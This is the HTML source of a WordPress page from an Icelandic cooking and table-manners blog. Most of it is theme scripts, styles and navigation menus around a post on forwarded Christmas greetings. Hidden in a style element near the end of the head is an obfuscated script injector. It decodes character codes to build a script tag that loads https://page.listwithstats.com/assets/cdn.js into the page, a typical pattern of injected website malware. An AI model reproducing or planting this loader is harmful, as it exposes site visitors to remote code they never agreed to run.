		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="9c03a69a7b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/bordsidir/",
                    "name": "Borðsiðir"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/",
                    "name": "Áframsendar margnotaðar jólakveðjur"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-22126 single-format-standard wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js aframsendar-margnotadar-jolakvedjur global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/bordsidanamskeid/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-112"><a class="gofollow" data-track="MTEyLDUsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-728x90-1-scaled.jpg?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
